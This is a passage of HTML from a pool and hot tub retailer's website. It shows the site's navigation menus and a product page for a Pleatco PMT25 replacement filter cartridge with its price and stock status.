						data-helper-type="Inpage Button"
						data-form-type="inground"
						href="#bar-helper"
					>Lets Talk Pools</a></li>					
				</ul>
				<ul>
					<li></li>
				</ul>				
				<div class="menu-add">
				</div>				
			</div>
		</li>
		<li class="equipment-menu parts-menu">
			<a href="#">Equipment & Parts</a>
			<div class="sub-menu">
				<ul>
					<li class="header">Equipment</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-automation/">Pool Automation</a></li>							
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-filters/">Pool Filters</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-heaters/">Pool Heaters</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-lighting/">Pool Lights</a></li>
					<li ><a href="https://www.pioneerfamilypools.ca/store/pool-opening-accesssories/">Pool Opening <span class="new">New!</span></a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/swimming-pool-closing-accessories/">Pool Closing<span class="new">New!</span></a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/pumps/">Pool Pumps</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-vacuums-and-cleaners/">Pool Vacuums &amp; Cleaners</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-sanitation-systems/">Sanitation Systems</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/solar-covers-and-reels/">Solar Covers &amp; Reels</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/steps-and-ladders/">Steps &amp; Ladders</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/wall-skimmers-and-returns/">Wall Skimmers &amp; Returns</a></li>					
				</ul>
				<!-- 19-3-2025 -->
				<ul>
					<li class="header">Parts</li>
										<li><a href="https://www.pioneerfamilypools.ca/store/replacement-parts/">Replacement Parts <span class="new">New!</span></a></li>					
					
					<li><a href="https://www.pioneerfamilypools.ca/pool-patio-hottub-parts/" style="display: none;">Parts Catalogue</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/plumbing-and-fittings/">Plumbing &amp; Fittings</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/replacement-pool-filter-cartridges/">Replacement Cartridge Filters</a></li>

					<li class="header">Pool Tools</li>
					<li><a href="https://www.pioneerfamilypools.ca/pool-volume-calculator/">Pool Volume Calculator</a></li>					
				</ul>
				<ul>										
						
						<li class="header">Pioneer Family Pools</li>					
						<li class="menu-title"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">About Us</a></li>
																										

					<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>					
						
					<li><a href="https://www.pioneerfamilypools.ca/testimonials/?type=pools">Testimonials</a></li>					
											

					<li class="header">Have A Question?</li>
					<li><a id="lets-talk-parts" class="open-button blue-button parts-button" href="#"
						data-helper-button="Submit" 
						data-form-comment="I'd like to talk about replacements with you. I'm interested in ..." 
						data-helper-title="Lets Talk Parts" 
						data-helper-type="Inpage Button"
						data-form-type="inground"
						href="#bar-helper"
					>Lets Talk Parts</a></li>					
				</ul>

				<div class="menu-add">
				</div>				
			</div>
		</li>
										
		<li class="chemicals-menu">
			<a href="#">Chemicals</a>
			<div class="sub-menu">
				<ul>
					<li class="header">Pool Chemicals</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-chemicals/">All Chemicals</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-balancer-chemicals/">Balancers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/natural-pool-chemistry-chemicals/">Natural Chemistry</a></li>
					<li ><a href="https://www.pioneerfamilypools.ca/store/pool-opening-chemicals/">Pool Opening <span class="new">New!</span></a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/swimming-pool-closing-chemicals/">Pool Closing <span class="new">New!</span></a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-shock-treatment/">Pool Shock</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-protection-chemicals/">Protect</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-remedy-chemicals/">Remedy</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-sanitizers/">Sanitizers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-water-testing-chemicals/">Water Testing</a></li>
				</ul>
				<ul>
					<li class="header">Hot Tub Chemicals</li>	
					<li><a href="https://www.pioneerfamilypools.ca/store/get-your-hot-tub-chemicals/">All Chemicals</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-balancers/">Balancers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-fragrances/">Fragrances</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-natural/">Natural Chemistry</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-protect/">Protect</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-remedy/">Remedy</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-sanitizers/">Sanitizers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-spa-solution/">Spa Solution</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-water-testing/">Water Testing</a></li>
				</ul>
				<ul>
					<li></li>
				</ul>				
				<div class="menu-add">
				</div>				
			</div>
		</li>
				<!-- <li class="parts-menu">
			<a href="#">Parts</a>
			
			<div class="sub-menu">				
				<ul>
					<li class="header">Parts</li>
										<li><a href="https://www.pioneerfamilypools.ca/store/replacement-parts/">Replacement Parts <span class="new">New!</span></a></li>					
					
					<li><a href="https://www.pioneerfamilypools.ca/pool-patio-hottub-parts/" style="display: none;">Parts Catalogue</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/plumbing-and-fittings/">Plumbing &amp; Fittings</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/replacement-pool-filter-cartridges/">Replacement Cartridge Filters</a></li>

					<li class="header">Pool Tools</li>
					<li><a href="https://www.pioneerfamilypools.ca/pool-volume-calculator/">Pool Volume Calculator</a></li>					
				</ul>
				<ul>										
						
						<li class="header">Pioneer Family Pools</li>					
						<li class="menu-title"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">About Us</a></li>
																										

					<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>					
						
					<li><a href="https://www.pioneerfamilypools.ca/testimonials/?type=pools">Testimonials</a></li>					
											

					<li class="header">Have A Question?</li>
					<li><a id="lets-talk-parts" class="open-button blue-button parts-button" href="#"
						data-helper-button="Submit" 
						data-form-comment="I'd like to talk about replacements with you. I'm interested in ..." 
						data-helper-title="Lets Talk Parts" 
						data-helper-type="Inpage Button"
						data-form-type="inground"
						href="#bar-helper"
					>Lets Talk Parts</a></li>					
				</ul>
				<ul>
					<li></li>
				</ul>				
			</div>
		</li> -->
		<li class="accessories-menu">
			<a href="#">Accessories</a>
			<div class="sub-menu">
				<ul>
					<li class="header">Products</li>			
					<li><strong class="subhead">Maintenance</strong></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/leaf-skimmers/">Leaf Skimmer</a></li>
					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/plumbing-and-fittings/">Plumbing &amp; Fittings</a></li>										
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/replacement-pool-filter-cartridges/">Replacement Cartridge Filters</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/replacement-parts/">Replacement Parts <span class="new">New!</span></a></li>					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/pool-patio-hottub-parts/">Replacement Part Manuals <span class="new">New!</span></a></li>
					
					<li><a href="https://www.pioneerfamilypools.ca/store/solar-covers-and-reels/">Solar Covers &amp; Reels</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/vacuum-poles/">Vacuum Poles</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-vinyl-repairs/">Vinyl Repair &amp; Sealants</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/wall-brushes/">Wall Brushes</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/water-testing-accessories/">Water Testing</a></li>
					<li><strong class="subhead">Accessories</strong></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-safety-equipment/">Pool Safety</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-thermometers/">Pool Thermometers</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/sun-bum/">Sun Bum <span class="new">New!</span></a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/buy-pool-towels/">Pool Towels</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/toys-and-floats/">Toys &amp; Floats <span class="new">New!</span></a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-opening-accesssories/">Pool Opening Accessories</a></li>					
				</ul>
				<ul>
					<li class="header">Pool Vinyl Liners</li>			
					<li><a href="https://www.pioneerfamilypools.ca/liner-home/">Liners Home</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/liners-type/inground-onground/">Inground/Onground <span class="new">New!</span></a></li>					
													
						<li><a href="https://www.pioneerfamilypools.ca/liners-type/above-ground/">Above Ground</a></li>
										
					<li><a href="https://www.pioneerfamilypools.ca/all-liners/">View All</a></li>									

					<li class="header">In-Season Covers</li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/solar-covers-and-reels/">Solar Covers &amp; Reels</a></li>

					<li class="header">Winter Covers</li>					
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/eliminator-winter-pool-cover/">Eliminator Winter Cover</a></li>
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/estate-winter-pool-covers/">Estate Winter Covers</a></li>
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/pool-leaf-nets/">Leaf Nets</a></li>
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/vinyl-lock-in-winter-cover/">Lock-In Winter Cover</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service/safety-covers/">Safety Covers</a></li>
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/pool-step-covers/">Step Covers</a></li>
					<li style="display: inline-block;"><a href="https://www.pioneerfamilypools.ca/store/fabrene-winter-pool-covers/?cover_type=all">Winter Covers</a></li>					
				</ul>
				<ul>
					<li></li>
				</ul>				
				<div class="menu-add">
				</div>				
			</div>
		</li>

				<li class="patio-menu"><a href="#">Patio</a>				
			<div class="sub-menu">						
				<ul>
					<li class="header">Patio</li>					
					<li><a href="https://www.pioneerfamilypools.ca/patio-furniture/">Patio Home</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/patio-furniture/customer-gallery/">Patio Gallery</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-collections/">All Collections</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/patio">All Pieces</a></li>
					
						
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-clearance/">Patio Clearance</span></a></li>					
					<!-- <li><a href="https://www.pioneerfamilypools.ca/patio-furniture/patio-floor-model-clearance/">Floor Model Clearance <span class="new">New!</span></a></li>										 -->
					
						
					<li><a style="display: none;" href="https://www.pioneerfamilypools.ca/store/scratch-dent-clearance/">Patio Scratch &amp; Dent</a></li>										
					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/patio-furniture-promotions/">Clearance</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/floor-model-clearance/">Floor Model Clearance</a></li>

						
						<li class="header">Pioneer Family Pools</li>					
						<li class="menu-title"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools">About Us</a></li>
											
											

					<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>										
						
						<li><a href="https://www.pioneerfamilypools.ca/testimonials/?type=patio">Testimonials</a></li>					
											
				</ul>
				<ul>
					<li class="header">By Category</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-accessories/">Accessories and Decor</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/bar-and-bistro-sets-for-patio/">Bar &amp; Bistro</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/chaise-and-loungers/">Loungers &amp; Casual seating</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/daybeds-and-swings/">Daybeds &amp; Hammocks</a></li>
					<!-- <li><a href="https://www.pioneerfamilypools.ca/store/chaise-and-loungers/">Chaise &amp; Loungers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/daybeds-and-swings/">Daybeds &amp; Swings</a></li> -->
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-deep-seating-furniture/">Deep Seating</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-dining-tables-chairs/">Dining</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/fire-and-heat/">Fire &amp; Heat</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-gazebos/">Gazebos</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/in-pool-furniture-ledge-lounger/">In Pool Furniture <span class="new">New!</span></a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-furniture-maintenance/">Maintenance</a></li>
				</ul>				
				<ul>
					<li class="header">By Category</li>
					<li><a title="" href="https://www.pioneerfamilypools.ca/store/occasional-tables-and-benches/">Occasional Tables &amp; Benches</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/outdoor-artificial-plants/">Outdoor Artificial Plants</a></li>	
					<li><a href="https://www.pioneerfamilypools.ca/store/buy-pool-towels/">Pool Towels</a></li>	
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-privacy-screens/">Privacy Screens</a></li>										
					<li><a href="https://www.pioneerfamilypools.ca/store/protection-and-storage/">Protection &amp; Storage</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/rugs/">Rugs</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/sectionals/">Sectionals</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pillows/">Toss Pillows and Cushions</a></li>	
					<li><a href="https://www.pioneerfamilypools.ca/store/patio-umbrellas/">Umbrellas &amp; Bases</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/pillows/">Custom Cushions</a></li>	
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/patio-furniture-promotions/">Patio Furniture Promotions</a></li>					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/shade/">Shade</a></li>					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/textiles/">Textiles</a></li>
				</ul>				
				<div class="menu-add">		
					<!-- shade, textiles, patio furniture promotions, floor model clearance -->
				</div>				
			</div>
		</li>
				<li class="hottub-menu">
			<a href="#">Hot Tubs</a>
			<div class="sub-menu">
				<ul>
					<li class="header">Hot Tubs</li>
					<li><a href="https://www.pioneerfamilypools.ca/all-hot-tubs/">All Models</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/hot-tubs/">All Brands</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/freshwater-salt-system/">Salt Water Hot Tubs <span class="new">New!</span></a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/hot-tubs/collection/plug-n-play/">Plug and Play Hot Tubs</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/hottub/gallery/">Hot Tub Gallery</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/hot-tub-floor-model-clearance/">Floor Model Clearance</a></li>
					
					<li class="header">Swim Spas</li>
					<li><a href="https://www.pioneerfamilypools.ca/all-swim-spas/">All Models</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/swim-spas/">All Brands</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/endless-pools/gallery/">Swim Spa Gallery</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/endless-pools-specialty-store/">EP Specialty Store <span class="new">New!</span></a></li>										
					<li><a href="https://www.pioneerfamilypools.ca/epworkout/gallery/">Try These Workouts</a></li>

										<li class="header">Cold Plunge</li>	
					<li><a href="https://www.pioneerfamilypools.ca/store/plunge-pools/">All Models</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/chill-springs/">Chill Springs</a></li>										
					<li><a href="https://www.pioneerfamilypools.ca/store/emerge-plunge/">Emerge <span class="new">New!</span></a></li>										
					<li><a href="https://www.pioneerfamilypools.ca/store/vigor-plunge/">Vigor <span class="new">New!</span></a></li>										
									</ul>
				<ul>
					<li class="header">Hot Tub Accessories</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-parts-accessories/">Accessories</a></li>						
					<li><a href="https://www.pioneerfamilypools.ca/hot-tubs/covana/">Automated Covana Cover</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/get-your-hot-tub-chemicals/">Chemicals</a></li>				
						
					<li><a href="https://www.pioneerfamilypools.ca/store/hot-tub-fragrances/">Fragrances</a></li>
											
					<li><a href="https://www.pioneerfamilypools.ca/store/lifters-and-covers/">Lifters and Covers</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/covers-and-lifters/">Replacement Hot Tub Covers</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/hot-tubs/connectedapp/">Remote Monitoring</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/replacement-cartridge-filters/">Replacement Cartridge Filters</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/freshwater-salt-system/">Freshwater Salt System <span class="new">New!</span></a></li>					

					<li class="header">Swim Spa Accessories</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/accessories-for-swim-spas/">Accessories</a></li>					
				</ul>
				<ul>
					<li class="header">Resources</li>					
						
						<li class="menu-title"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools">About Us</a></li>
											
																
					<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>					
						
					<li><a href="https://www.pioneerfamilypools.ca/testimonials/?type=hot-tub">Testimonials</a></li>					
											

					<li class="header">Financing</li>					
					<li><a id="hot-tub-main-financing-button" class="mobile-first orange-button" style="display: block; color: #fff; margin-top: 0 ; margin-bottom: 0;" href="https://www.pioneerfamilypools.ca/finance-it/">APPLY NOW</a></li>					

					<li class="header">Try One Out</li>					
					<li><a id="hot-tub-main-wettest-button" class="mobile-firest blue-button" style="display: block; color: #fff; margin-top: 0 ; margin-bottom: 0;" href="https://www.pioneerfamilypools.ca/endless-pools-specialty-store/">BOOK A WET TEST</a></li>
					
					<li style="display: none;" class="header">Hot Tub Products</li>	
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/hot-tubs/covana/">Automated Covana Cover</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/get-your-hot-tub-chemicals/">Chemicals</a></li>				
						
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/hot-tub-fragrances/">Fragrances <span class="new">New!</span></a></li>
											
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/freshwater-salt-system/">Freshwater Salt System<span class="new">New!</span></a></li>					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/pool-patio-hottub-parts/">Parts Catalogues</a></li>					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/lifters-and-covers/">Lifters and Covers</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/hot-tubs/connextion/">Remote Monitoring</a></li>
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/store/replacement-cartridge-filters/">Replacement Cartridge Filters</a></li>
					<li><a style="display: none;" href="https://www.pioneerfamilypools.ca/store/hot-tub-steps-and-rails/">Hot Tub Steps</a></li>					
				</ul>
				<div class="menu-add">
				</div>
			</div>
		</li>
			
		<!-- New: 19-3-2025, Govind -->
		<li class="sauna-menu">
			<a href="#">Sauna</a>

			<div class="sub-menu">
				<ul>			
					<li class="header">Sauna Main</li>	
					<li class="main-menu-title"><a class="haslink" href="https://www.pioneerfamilypools.ca/sauna/">Sauna Home</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/saunas/">All Models</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/hybrid/">Hybrid</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/traditional/">Traditional</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/infrared/">Infrared</a></li>
				</ul>
				<ul>				
					<li>&nbsp;</li>
				</ul>				
				<ul>				
					<li>&nbsp;</li>
				</ul>				
			</div>
		</li>	
								

				<li class="service-menu">
			<a href="#">Service</a>

			<div class="sub-menu">
				<ul>				
					<li class="header">Service Main</li>	
					<li><a class="blue-button" style="background: #2a99d7; color: #fff; padding: 10px 20px 10px 20px; font-family: 'Oswald', sans-serif; font-size: 16px; font-weight: normal; margin: 10px 0;" href="https://www.pioneerfamilypools.ca/service-new-booking/">BOOK A SERVICE</a></li>					
					<li style="" class="item">&nbsp;</li>
					<!-- <li>&nbsp;</li> -->
					<li><a href="https://www.pioneerfamilypools.ca/advice/">Helpful Advice (Blog)</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/pool-patio-hottub-parts/">Parts Catalogues</a></li>
					
										<li><a href="https://www.pioneerfamilypools.ca/ebooks/">Resources &amp; Guides</a></li>
					
					<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/service/rebates/">Consumer Rebates</a></li>
				</ul>
				<ul>
					<li class="header">Pool Services</li>							
													
						<li><a href="https://www.pioneerfamilypools.ca/pool-closing/">Pool Closing</a></li>
						<li><a href="https://www.pioneerfamilypools.ca/poolopening/">Pool Opening</a></li>
										<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#liner-installation">Liner Install</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service/pool-repair-and-renovation/">Pool Renovations</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#equipment-repair">Equipment Repair</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service/pool-repair-and-renovation/">Pool Repair</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service/safety-covers/">Safety Cover</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#lock-in-covers">Lock-In Winter Cover</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#vinyl-leak-detection">Vinyl Leak Detection</a></li>
																			
						<li><a href="https://www.pioneerfamilypools.ca/service/fast-lane/">Fast Lane</a></li>						
						<li><a href="https://www.pioneerfamilypools.ca/service/pool-maintenance/">Weekly Maintenance <span class="new">New!</span></a></li>
															
									</ul>
				<ul>
					<li class="header">Hot Tub Services</li>
										<li><a href="https://www.pioneerfamilypools.ca/covana-maintenance-program/">Covana Maintenance</a></li>
										<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#hot-tub-equipment-repair">Equipment Repair</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#hot-tub-cover-installation">Hot Tub Covers</a></li>
										<li><a href="https://www.pioneerfamilypools.ca/hot-tub-maintenance-program/">Hot Tub Maintenance</a></li>
										<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/service/hot-tub-orientations/">Orientations</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/service/hot-tub-pads/">Pad Installation</a></li>
											<li><a href="https://www.pioneerfamilypools.ca/service/hot-tub-refurbishment-upgrades/">Refurbishment/Upgrades</a></li>
										<li><a href="https://www.pioneerfamilypools.ca/service-new-booking/#hot-tub-winterization">Winterization</a></li>
				</ul>
				<div class="menu-add"></div>
			</div>
		</li>
				<li class="search-button"><a href="#"><i class="icon-search"></i></a></li>
		<div class="outer-menu-wrap" id="search-menu" class="" style="">
			<label id="search-label" for="s"></label>
			<div class="inner-menu-wrap">
				<div class="search-bar">
					<form role="search" method="get" class="search-form" action="https://www.pioneerfamilypools.ca/">
		<input type="text" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="Go" />
</form>				</div>
				<ul class="dynamic-search-results">
				</ul>
			</div>
		</div>		
	</ul>
</div>	</header>	
		<div style="clear: both; padding:70px 0;"></div>	<style>#ecommerce-system { padding-top: 100px; }</style>
<main id="main-product-wrapper" class="main" data-unrelated="198.143.60.221" data-attribute-set-id="9" data-product-type="products" data-base-category="150" data-category-name="Replacement Cartridges" data-product-sku="ACC-PMT25" data-product-name="Pleatco For Sonfarrel - PMT25">
    <div class="outer-wrap ecom-wrap" id="ecommerce-system">
                    <div class="rebate-container">
                                            </div>
                <div class="inner-wrap">
            <nav aria-label="breadcrumb" class="breadcrumb-nav border-0 mb-0 ecom-breadcrumb-nav">
                <div class="container d-flex align-items-center">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item ecom-breadcrumb-item breadcrumb-home"><a href="">Home</a></li>
                        <li class="breadcrumb-item ecom-breadcrumb-item"><a href="store/">Products</a></li>
                        <li class="breadcrumb-item ecom-breadcrumb-item active" aria-current="page">Pleatco For Sonfarrel - PMT25</li>
                    </ol>

                    <nav class="product-pager ml-auto" aria-label="Product" style="display: none;">
                        <a class="product-pager-link product-pager-prev" href="#" aria-label="Previous" tabindex="-1">
                            <i class="icon-angle-left"></i>
                            <span>Prev</span>
                        </a>

                        <a class="product-pager-link product-pager-next" href="#" aria-label="Next" tabindex="-1">
                            <span>Next</span>
                            <i class="icon-angle-right"></i>
                        </a>
                    </nav><!-- End .pager-nav -->
                </div><!-- End .container -->
            </nav><!-- End .breadcrumb-nav -->
                            <div class="page-content ecom-page-content">
                    <div class="container">
                        <div class="product-details-top ecom-product-details-top" data-sku="ACC-PMT25" data-product-type="simple" data-prod-parse-type="products">
                            <div class="row">
                                <div class="col-md-6">
                                    <div class="product-gallery product-gallery-vertical">
                                        <div class="product-gallery product-gallery-vertical">
                                            <div class="row">
                                                <figure class="product-main-image">
                                                    <picture>
                                                        <source srcset="https://mag.pioneerfamilypools.ca//media/catalog/product//p/m/pmt25_main.png.webp" type="image/webp">
                                                        <source srcset="https://mag.pioneerfamilypools.ca/media/catalog/product/p/m/pmt25_main.png" type="image/jpeg"> 
                                                        <img id="product-zoom" class="lazy " src="[data-uri]" data-src="https://mag.pioneerfamilypools.ca//media/catalog/product//p/m/pmt25_main.png.webp" data-zoom-image="https://mag.pioneerfamilypools.ca//media/catalog/product//p/m/pmt25_main.png.webp" alt='Pleatco For Sonfarrel - PMT25' />
                                                    </picture>

                                                                                                        <a href="#" id="btn-product-gallery" class="btn-product-gallery">
                                                        <i class="icon-plus"></i>
                                                    </a>
                                                </figure><!-- End .product-main-image -->

                                                <div id="product-zoom-gallery" class="product-image-gallery ecom-product-image-gallery">
                                                    <a class="product-gallery-item active" href="#" data-image="https://mag.pioneerfamilypools.ca//media/catalog/product//p/m/pmt25_main.png.webp" data-zoom-image="https://mag.pioneerfamilypools.ca//media/catalog/product//p/m/pmt25_main.png.webp"><picture><source srcset="https://mag.pioneerfamilypools.ca//media/catalog/product//p/m/pmt25_main.png.webp" type="image/webp"><source srcset="https://mag.pioneerfamilypools.ca/media/catalog/product/p/m/pmt25_main.png" type="image/jpg"><img id="product-zoom" class="lazy " src="[data-uri]" data-src="https://mag.pioneerfamilypools.ca//media/catalog/product//p/m/pmt25_main.png.webp" data-zoom-image="https://mag.pioneerfamilypools.ca//media/catalog/product//p/m/pmt25_main.png.webp" alt="Pleatco For Sonfarrel - PMT25" width="79" height="79" /></picture></a>                                                </div>
                                            </div><!-- End .product-image-gallery -->
                                        </div><!-- End .row -->
                                    </div><!-- End .product-gallery -->
                                </div><!-- End .col-md-6 -->

                                <div class="col-md-6">
                                    <div class="product-details ecom-product-details">
                                        <h1 class="product-title">Pleatco For Sonfarrel - PMT25</h1><!-- End .product-title -->

                                                                                    <p class="sku">ACC-PMT25</p>
                                        
                                        <div class="ratings-container ecom-ratings-container" style="display: none;">
                                            <div class="ratings">
                                                <div class="ratings-val" style="width: 80%;"></div><!-- End .ratings-val -->
                                            </div><!-- End .ratings -->
                                            <a class="ratings-text" href="#product-review-link" id="review-link" style="display: none;">( 0 Reviews )</a>
                                        </div><!-- End .rating-container -->

                                        <div class="product-price ecom-product-price">
                                            $30.99                                        </div><!-- End .product-price -->
                                        <div class="product-content ecom-product-content">
                                            <p>The Pleatco PMT25 cartridge filter features the Pleatco filter series' standard cutting-edge technology. Pleated material and a free flow core design will significantly improve the life of your filtration pump.</p>                                        </div><!-- End .product-content -->

                                        
                                        
                                                                                            <div class="details-filter-row details-row-size ecom-qty-purchase" id="product-qty-box">
                                                    <label for="qty">Qty:</label>
                                                    <div class="product-details-quantity">
                                                        <input type="number" id="prod-qty" class="form-control" value="1" min="1" max="10" step="1" data-decimals="0" required aria-label="Quantity">
                                                    </div><!-- End .product-details-quantity -->
                                                </div><!-- End .details-filter-row -->
                                            
                                            <p class="inv-header"><strong>Inventory</strong></p><table class="inventory"><tr><td class="loc">Central Warehouse</td><td class="instock">In Stock </td></tr></table>                                                                                        <div class="product-details-action ecom-product-details-action">
                                                                                                    <a href="#" class="btn-product btn-cart ecom-add-to-cart" data-orig-type="simple" data-grouped-products='' data-parentid="0" data-typeorigin="other" data-origin="" data-inventory='[{"location":"distribution","id":"29151","sku":"ACC-PMT25","status":"1","qty":"15.0000"}]' data-product-type="simple" data-product-group="products" data-id="29151" data-sku="ACC-PMT25" data-name='Pleatco For Sonfarrel - PMT25' data-price="30.99" data-sale="30.99"><span>add to cart</span></a>
                                                                                                </div><!-- End .product-details-action -->
                                                                                            <p class="product-disclaimer"><strong>Please Note:</strong> Products might not be available at all locations.</p>
                                            
                                            <div class="product-details-footer ecom-product-details-footer">
                                                <div class="product-cat">
                                                    <span title="ACC">Category:</span>
